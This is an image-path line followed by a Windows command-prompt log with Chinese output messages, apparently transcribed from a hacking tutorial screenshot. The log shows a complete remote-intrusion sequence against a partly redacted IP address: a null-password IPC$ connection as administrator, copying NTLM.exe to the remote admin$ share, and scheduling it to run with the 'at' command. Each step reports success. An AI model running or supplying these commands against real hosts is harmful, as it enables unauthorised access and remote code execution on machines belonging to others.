 F:\>net use \\211.83. .229\ipc$ "" /user:"administrator"
命令成功完成。
F:\>copy NTLM.exe \\211.83. .229\admin$
已复制 1 个文件。
F:\>at \\211.83. .229 09:27 NTLM.exe
新加了一项作业, 其作业 ID = 1
F:\>_